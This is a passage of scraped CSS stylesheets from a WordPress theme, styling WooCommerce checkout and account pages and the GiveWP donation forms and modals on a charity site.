    margin-bottom: 8px;
  }
}
.woocommerce-checkout h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 24px;
}
.woocommerce-checkout .woocommerce form.woocommerce-form-coupon {
  background: #fff;
  margin: 24px 0 48px;
  padding: 32px 40px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.woocommerce-checkout .woocommerce form.woocommerce-form-coupon > *:first-child {
  margin-top: 0;
}
.woocommerce-checkout .woocommerce form.woocommerce-form-coupon .form-row {
  margin-bottom: 0;
}
.woocommerce-checkout .woocommerce form.woocommerce-form-coupon .form-row.form-row-first, .woocommerce-checkout .woocommerce form.woocommerce-form-coupon .form-row.form-row-last {
  margin-bottom: 0;
}
.woocommerce-checkout .woocommerce form .form-row {
  padding: 0;
}
.woocommerce-checkout .woocommerce form .form-row:not(:last-child) {
  margin-bottom: 20px;
}
.woocommerce-checkout .woocommerce form .form-row label {
  display: inline-block;
  line-height: 1.5;
  margin-bottom: 4px;
}
.woocommerce-checkout .woocommerce form .form-row label .required {
  text-decoration: none;
}
.woocommerce-checkout .woocommerce form .form-row .woocommerce-input-wrapper {
  display: block;
  width: 100%;
}
.woocommerce-checkout .woocommerce form .form-row input.input-text, .woocommerce-checkout .woocommerce form .form-row textarea {
  font-size: 16px;
  line-height: 24px;
  padding: 16px 24px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.woocommerce-checkout #ship-to-different-address {
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  margin-bottom: 10px;
}
.woocommerce-checkout #ship-to-different-address input {
  margin-bottom: 0;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper, .woocommerce-checkout .woocommerce-account-fields__field-wrapper, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper {
  background: #fff;
  margin-bottom: 64px;
  padding: 32px 40px;
  border-radius: 2px;
}
.woocommerce-checkout .woocommerce form .woocommerce-account-fields .form-row label span {
  font-weight: 600;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table {
  background: #fff;
  margin-bottom: 60px;
  overflow: hidden;
  border-collapse: separate;
  border-spacing: 0;
  border: 1px solid rgba(0, 0, 0, .1);
  border-radius: 2px;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table .product-total, .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .cart-subtotal td, .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .tax-rate td, .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .shipping td, .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .order-total td {
  width: 40%;
  text-align: right;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table th, .woocommerce-checkout .woocommerce-checkout-review-order .shop_table td {
  padding: 15px 20px;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  background: #0073a8;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead th {
  font-weight: inherit;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tbody td {
  font-weight: 600;
  font-size: 14px;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tbody td dl {
  color: #333;
  margin: 0;
  padding: 0;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tbody .product-name {
  font-weight: 600;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tbody .product-quantity {
  float: right;
  font-weight: inherit;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot th {
  font-weight: 600;
  font-size: 14px;
  color: #111;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot td {
  font-size: 16px;
  font-weight: 400;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot td .amount {
  font-weight: 600;
  font-size: 16px;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total th {
  text-transform: uppercase;
  color: #0073a8;
}
.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total td .amount {
  font-size: 18px;
  color: #0073a8;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment {
  background: #fff;
  padding: 32px 40px;
  border-radius: 2px;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods {
  margin: 0;
  padding: 0 0 32px;
  border-bottom: 1px solid rgba(0, 0, 0, .1);
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li {
  font-weight: inherit;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li input, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li input {
  display: none;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label {
  position: relative;
  padding-left: 24px;
  cursor: pointer;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label:before, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 0;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 12px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label:after, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label:after {
  content: "";
  position: absolute;
  top: 7px;
  left: 2px;
  width: 10px;
  height: 10px;
  background: #0073a8;
  opacity: 0;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label[for="payment_method_paypal"]:before, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label[for="payment_method_paypal"]:before {
  top: 16px;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label[for="payment_method_paypal"]:after, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label[for="payment_method_paypal"]:after {
  top: 18px;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li input:checked + label:after, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li input:checked + label:after {
  opacity: 1;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li .payment_box, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li .payment_box {
  font-size: 14px;
  line-height: 24px;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li .payment_box p, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li .payment_box p {
  margin-top: 0;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 0;
  margin: 16px 0 0;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .woocommerce-terms-and-conditions-wrapper, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper {
  padding-right: 32px;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .woocommerce-privacy-policy-text, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .woocommerce-privacy-policy-text {
  font-size: 14px;
  line-height: 24px;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .woocommerce-privacy-policy-text > *:first-child, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .woocommerce-privacy-policy-text > *:first-child {
  margin-top: 0;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .woocommerce-privacy-policy-text > *:last-child, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .woocommerce-privacy-policy-text > *:last-child {
  margin-bottom: 0;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .woocommerce-privacy-policy-text a, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .woocommerce-privacy-policy-text a {
  color: #3e418e;
  -webkit-box-shadow: 0px 1px 0px #3e418e;
  box-shadow: 0px 1px 0px #3e418e;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .woocommerce-privacy-policy-text a:hover, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .woocommerce-privacy-policy-text a:hover {
  background: rgba(62, 65, 142, .1);
  -webkit-box-shadow: 0px 2px 0px #3e418e;
  box-shadow: 0px 2px 0px #3e418e;
}
.woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order #place_order, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order #place_order {
  font-size: 16px;
  white-space: nowrap;
  width: 260px;
  margin-bottom: 0;
}
.woocommerce-checkout .woocommerce-order {
  margin-bottom: 32px;
}
.woocommerce-checkout .woocommerce-order > p {
  margin-bottom: 32px;
}
.woocommerce-checkout .woocommerce-order .order_details {
  margin: 0 0 32px;
  padding: 0;
}
.woocommerce-checkout .woocommerce-order .shop_table {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout .woocommerce-order .shop_table th, .woocommerce-checkout .woocommerce-order .shop_table td {
  padding: 10px 12px;
}
.woocommerce-checkout .woocommerce-order .shop_table thead {
  color: #fff;
  background: #0073a8;
}
@media (max-width: 991.98px) {
  .woocommerce-checkout .col2-set .col-1, .woocommerce-checkout .col2-set .col-2 {
    width: 100%;
    float: none;
  }
}
@media (max-width: 767.98px) {
  .woocommerce-checkout .woocommerce form.woocommerce-form-coupon {
    padding: 24px 32px;
  }
  .woocommerce-checkout .woocommerce form .form-row input.input-text, .woocommerce-checkout .woocommerce form .form-row textarea {
    font-size: 14px;
    padding: 11px 16px;
  }
  .woocommerce-checkout h3 {
    font-size: 22px;
    margin-bottom: 12px;
  }
  .woocommerce-checkout .woocommerce-billing-fields__field-wrapper, .woocommerce-checkout .woocommerce-account-fields__field-wrapper, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper {
    padding: 24px 32px;
  }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment {
    padding: 24px 32px;
  }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order {
    flex-direction: column;
  }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .woocommerce-terms-and-conditions-wrapper, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper {
    padding-right: 0;
  }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order #place_order, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order #place_order {
    margin-top: 32px;
  }
}
@media (max-width: 575.98px) {
  .woocommerce-checkout .woocommerce form.woocommerce-form-coupon {
    margin-top: 16px;
    padding: 24px 16px;
  }
  .woocommerce-checkout .woocommerce form.woocommerce-form-coupon .form-row.form-row-first {
    margin-bottom: 16px;
  }
  .woocommerce-checkout .woocommerce form.woocommerce-form-coupon .button {
    width: 100%;
  }
  .woocommerce-checkout form .form-row-first, .woocommerce-checkout form .form-row-last {
    float: none;
    width: 100%;
  }
  .woocommerce-checkout h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .woocommerce-checkout .woocommerce-billing-fields__field-wrapper, .woocommerce-checkout .woocommerce-account-fields__field-wrapper, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper {
    padding: 24px 16px;
  }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment {
    padding: 24px 16px;
  }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order #place_order, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order #place_order {
    width: 100%;
    margin-top: 24px;
  }
}
.woocommerce-account h2 {
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 30px;
}
.woocommerce-account .woocommerce form.login {
  margin: 0 0 30px;
  padding: 0;
  border: none;
}
.woocommerce-account .woocommerce form.login .form-row {
  margin-bottom: 30px;
}
.woocommerce-account .woocommerce form.login .form-row label {
  display: block;
  width: 100%;
  margin-bottom: 3px;
}
.woocommerce-account .woocommerce form.login .form-row input {
  border-radius: 0;
}
.woocommerce-account.logged-in .woocommerce {
  display: flex;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .1);
  border-radius: 2px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 30%;
  border-right: 1px solid rgba(0, 0, 0, .1);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  list-style: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, .1);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  color: #111;
  background: #fff;
  padding: 16px 17px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
  color: #fff;
  background: #0073a8;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
  background: #0073a8;
}
.woocommerce-account .woocommerce-MyAccount-content {
  width: 70%;
  padding: 32px 40px;
}
.woocommerce-account .woocommerce-MyAccount-content:after {
  content: '';
  display: block;
  clear: both;
}
.woocommerce-account .woocommerce-MyAccount-content > *:first-child {
  margin-top: 0 !important;
}
.woocommerce-account .woocommerce-MyAccount-content > *:last-child {
  margin-bottom: 0 !important;
}
.woocommerce-account .woocommerce-MyAccount-content p {
  margin: 0 0 24px;
}
.woocommerce-account .woocommerce-MyAccount-content p.woocommerce-form-row {
  margin-bottom: 12px;
  padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-content p a {
  color: #3e418e;
  -webkit-box-shadow: 0px 1px 0px #3e418e;
  box-shadow: 0px 1px 0px #3e418e;
}
.woocommerce-account .woocommerce-MyAccount-content p a:hover {
  background: rgba(62, 65, 142, .1);
  -webkit-box-shadow: 0px 2px 0px #3e418e;
  box-shadow: 0px 2px 0px #3e418e;
}
.woocommerce-account .woocommerce-MyAccount-content input, .woocommerce-account .woocommerce-MyAccount-content select, .woocommerce-account .woocommerce-MyAccount-content textarea {
  line-height: 24px !important;
}
.woocommerce-account .woocommerce-MyAccount-content fieldset {
  margin-bottom: 12px;
  padding: 4px 15px;
  border: 1px solid rgba(0, 0, 0, .1);
}
.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
  font-weight: 600;
  padding: 4px 8px;
}
.woocommerce-account .woocommerce-MyAccount-content .col2-set .col-1, .woocommerce-account .woocommerce-MyAccount-content .col2-set .col-2 {
  max-width: unset;
}
.woocommerce-account .woocommerce-MyAccount-content .title a {
  color: #3e418e;
  padding: 0 2px;
  -webkit-box-shadow: 0px 1px 0px #3e418e;
  box-shadow: 0px 1px 0px #3e418e;
}
.woocommerce-account .woocommerce-MyAccount-content .title a:hover {
  background: rgba(62, 65, 142, .1);
  -webkit-box-shadow: 0px 2px 0px #3e418e;
  box-shadow: 0px 2px 0px #3e418e;
}
@media (max-width: 767.98px) {
  .woocommerce-account .woocommerce {
    flex-direction: column;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
    border: none;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation ul li {
    width: 33.33%;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
  }
  .woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child) a {
    border-right: 1px solid rgba(0, 0, 0, .1);
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    width: calc(100% - 32px);
    padding: 24px 16px;
  }
}
@media (max-width: 575.98px) {
  .woocommerce-account .woocommerce-MyAccount-navigation ul li {
    width: 50%;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    font-size: 13px;
    padding: 8px 12px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/themes/alone/css/give.css?ver=7.2.1
body_size: 4982
content:
.give-goal-progress .income, .give-goal-progress .goal-text {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: 0;
  color: #0073a8;
}
.give-goal-progress .income {
  font-size: 30px;
}
.give-goal-progress .give-progress-bar {
  line-height: 0;
  height: 16px;
  border-radius: 2px;
  overflow: hidden;
}
.give-goal-progress .give-progress-bar > span {
  background: #0073a8;
  border-radius: 0;
}
@media (max-width: 767.98px) {
  .give-goal-progress {
    font-size: 14px;
  }
  .give-goal-progress .income {
    font-size: 24px;
  }
}
.mfp-bg {
  background: #000;
}
.modal-fade-slide.mfp-ready.mfp-bg {
  opacity: 0.85;
}
.give-modal .mfp-container {
  padding-left: 10px;
  padding-right: 10px;
}
.modal-fade-slide.give-modal .mfp-content, .give-modal .mfp-content {
  width: 100%;
  background: transparent;
  max-width: 830px;
  margin-top: 40px;
  padding: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.modal-fade-slide.give-modal .mfp-content div.give-form, .give-modal .mfp-content div.give-form, .modal-fade-slide.give-modal .mfp-content form.give-form, .give-modal .mfp-content form.give-form {
  background: #fff;
  margin-bottom: 40px;
  border-radius: 2px;
}
.modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form, .give-modal .mfp-content > .give-donation-grid-item-form, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi, .give-modal .mfp-content > .give-form-type-multi {
  max-width: 100%;
  height: auto;
  overflow: unset;
  padding: 32px 40px;
}
@media (max-width: 767.98px) {
  .modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form, .give-modal .mfp-content > .give-donation-grid-item-form, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi, .give-modal .mfp-content > .give-form-type-multi {
    padding: 24px 32px;
  }
}
@media (max-width: 575.98px) {
  .modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form, .give-modal .mfp-content > .give-donation-grid-item-form, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi, .give-modal .mfp-content > .give-form-type-multi {
    padding: 24px 16px;
  }
}
.modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form > *:first-child, .give-modal .mfp-content > .give-donation-grid-item-form > *:first-child, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi > *:first-child, .give-modal .mfp-content > .give-form-type-multi > *:first-child {
  margin-top: 0;
}
.modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form > *:last-child, .give-modal .mfp-content > .give-donation-grid-item-form > *:last-child, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi > *:last-child, .give-modal .mfp-content > .give-form-type-multi > *:last-child {
  margin-bottom: 0;
}
.give-modal .mfp-content .mfp-close, .give-modal form.give-form button.mfp-close {
  top: 10px;
  right: 10px;
  width: 40px;
  height: 40px;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  line-height: 40px;
  color: #fff;
  background-color: #333;
  outline: none;
  opacity: 1;
  border-radius: 2px;
}
.give-modal .mfp-content .mfp-close:hover, .give-modal form.give-form button.mfp-close:hover {
  background-color: #1a1a1a;
}
.give-btn {
  font-size: 14px;
  font-weight: 600;
  line-height: 58px;
  color: #fff;
  background: #0073a8;
  padding: 0 35px;
  outline: none;
  border: none;
  border-radius: 2px;
}
.give-btn:hover {
  background: #005075;
}
.mini-donation div[id*=give-form] .give-btn {
  display: inline-block;
  line-height: 54px;
  white-space: nowrap;
  color: #fff;
  margin: 0;
  padding: 0 24px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.mini-donation div[id*=give-form] .give-btn:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 16px;
  background-image: url(../images/heart-light.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-right: 4px;
}
@media (max-width: 767.98px) {
  .mini-donation div[id*=give-form] .give-btn {
    font-size: 0;
    text-align: center;
    width: 54px;
    padding: 0;
  }
  .mini-donation div[id*=give-form] .give-btn:before {
    margin-right: 0;
  }
}
@media (max-width: 575.98px) {
  .mini-donation div[id*=give-form] .give-btn {
    width: 100%;
    height: 46px;
    border-radius: 0;
  }
}
.give_error, .give_warning {
  font-size: 14px;
  line-height: 24px;
}
.give_error strong, .give_warning strong {
  font-weight: 600;
}
form[id*=give-form] .give-form-title, div[id*=give-form] .give-form-title {
  font-size: 32px;
  font-weight: 600;
  margin-bottom: 16px;
}
form[id*=give-form] .give-custom-amount-text, div[id*=give-form] .give-custom-amount-text {
  display: none;
}
form[id*=give-form] .give-donation-amount, div[id*=give-form] .give-donation-amount {
  margin-bottom: 30px;
}
form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before, div[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
  border: none;
}
form[id*=give-form] .give-donation-amount .give-currency-symbol, div[id*=give-form] .give-donation-amount .give-currency-symbol, form[id*=give-form] .give-donation-amount #give-amount-text, div[id*=give-form] .give-donation-amount #give-amount-text {
  font-size: 20px;
  font-weight: 600;
  height: 58px;
  line-height: 58px;
  color: #111;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
form[id*=give-form] .give-donation-amount .give-currency-symbol, div[id*=give-form] .give-donation-amount .give-currency-symbol {
  color: #fff;
  background: #0073a8;
  border-radius: 2px 0 0 2px;
}
form[id*=give-form] .give-donation-amount #give-amount-text, div[id*=give-form] .give-donation-amount #give-amount-text {
  padding: 0 20px;
  border-radius: 0 2px 2px 0;
}
form[id*=give-form] .give-total-wrap, div[id*=give-form] .give-total-wrap, form[id*=give-form] #give-final-total-wrap, div[id*=give-form] #give-final-total-wrap {
  margin: 15px 0 30px;
}
form[id*=give-form] .give-total-wrap .give-donation-amount, div[id*=give-form] .give-total-wrap .give-donation-amount, form[id*=give-form] #give-final-total-wrap .give-donation-amount, div[id*=give-form] #give-final-total-wrap .give-donation-amount, form[id*=give-form] .give-total-wrap.form-wrap, div[id*=give-form] .give-total-wrap.form-wrap, form[id*=give-form] #give-final-total-wrap.form-wrap, div[id*=give-form] #give-final-total-wrap.form-wrap {
  display: flex;
}
form[id*=give-form] .give-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before, div[id*=give-form] .give-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before, form[id*=give-form] #give-final-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before, div[id*=give-form] #give-final-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before {
  border: none;
}
form[id*=give-form] .give-total-wrap .give-currency-symbol, div[id*=give-form] .give-total-wrap .give-currency-symbol, form[id*=give-form] #give-final-total-wrap .give-currency-symbol, div[id*=give-form] #give-final-total-wrap .give-currency-symbol, form[id*=give-form] .give-total-wrap #give-amount, div[id*=give-form] .give-total-wrap #give-amount, form[id*=give-form] #give-final-total-wrap #give-amount, div[id*=give-form] #give-final-total-wrap #give-amount, form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label, form[id*=give-form] .give-total-wrap .give-final-total-amount, div[id*=give-form] .give-total-wrap .give-final-total-amount, form[id*=give-form] #give-final-total-wrap .give-final-total-amount, div[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  font-size: 20px;
  font-weight: 600;
  height: 58px;
  line-height: 58px;
  color: #0073a8;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
form[id*=give-form] .give-total-wrap .give-currency-symbol, div[id*=give-form] .give-total-wrap .give-currency-symbol, form[id*=give-form] #give-final-total-wrap .give-currency-symbol, div[id*=give-form] #give-final-total-wrap .give-currency-symbol, form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  color: #fff;
  background: #0073a8;
  border-radius: 2px 0 0 2px;
}
form[id*=give-form] .give-total-wrap .give-donation-amount #give-amount, div[id*=give-form] .give-total-wrap .give-donation-amount #give-amount, form[id*=give-form] #give-final-total-wrap .give-donation-amount #give-amount, div[id*=give-form] #give-final-total-wrap .give-donation-amount #give-amount {
  padding: 0 16px;
}
form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  display: block;
  font-size: 14px;
  font-weight: 600;
  white-space: nowrap;
  color: #fff;
  background: #0073a8;
  margin: 0;
  padding-right: 12px;
}
form[id*=give-form] .give-total-wrap #give-amount, div[id*=give-form] .give-total-wrap #give-amount, form[id*=give-form] #give-final-total-wrap #give-amount, div[id*=give-form] #give-final-total-wrap #give-amount, form[id*=give-form] .give-total-wrap .give-final-total-amount, div[id*=give-form] .give-total-wrap .give-final-total-amount, form[id*=give-form] #give-final-total-wrap .give-final-total-amount, div[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  width: 100%;
  border-radius: 0 2px 2px 0;
}
form[id*=give-form] .give-total-wrap, div[id*=give-form] .give-total-wrap {
  margin: 0 0 30px;
}
form[id*=give-form] #give-donation-level-button-wrap, div[id*=give-form] #give-donation-level-button-wrap {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(90px, 1fr));
  grid-gap: 15px;
  margin-bottom: 30px;
}
form[id*=give-form] #give-donation-level-button-wrap:before, div[id*=give-form] #give-donation-level-button-wrap:before, form[id*=give-form] #give-donation-level-button-wrap:after, div[id*=give-form] #give-donation-level-button-wrap:after {
  display: none;
}
form[id*=give-form] #give-donation-level-button-wrap li, div[id*=give-form] #give-donation-level-button-wrap li {
  margin: 0;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn, div[id*=give-form] #give-donation-level-button-wrap .give-btn {
  display: inline-block;
  width: 100%;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  text-transform: inherit;
  color: #333;
  background: #fff;
  margin: 0;
  padding: 16px 12px;
  outline: none;
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover, div[id*=give-form] #give-donation-level-button-wrap .give-btn:hover {
  color: #0073a8;
  border-color: #0073a8;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
  color: #fff;
  background: #0073a8;
  border-color: #0073a8;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:hover, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:hover {
  color: #fff;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom {
  height: 58px;
  padding: 8px;
  line-height: 1;
}
form[id*=give-form] #give-donation-level-radio-list, div[id*=give-form] #give-donation-level-radio-list {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  grid-column-gap: 10px;
  grid-row-gap: 5px;
  margin-bottom: 30px;
}
form[id*=give-form] #give-donation-level-radio-list:before, div[id*=give-form] #give-donation-level-radio-list:before, form[id*=give-form] #give-donation-level-radio-list:after, div[id*=give-form] #give-donation-level-radio-list:after {
  display: none;
}
form[id*=give-form] #give-donation-level-radio-list li, div[id*=give-form] #give-donation-level-radio-list li {
  margin: 0;
}
form[id*=give-form] #give-donation-level-radio-list li input, div[id*=give-form] #give-donation-level-radio-list li input {
  display: none;
}
form[id*=give-form] #give-donation-level-radio-list li label, div[id*=give-form] #give-donation-level-radio-list li label {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  color: #333;
  padding-left: 24px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-radio-list li label:hover, div[id*=give-form] #give-donation-level-radio-list li label:hover {
  color: #0073a8;
}
form[id*=give-form] #give-donation-level-radio-list li label:before, div[id*=give-form] #give-donation-level-radio-list li label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 12px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-radio-list li label:after, div[id*=give-form] #give-donation-level-radio-list li label:after {
  content: "";
  position: absolute;
  top: 6px;
  left: 2px;
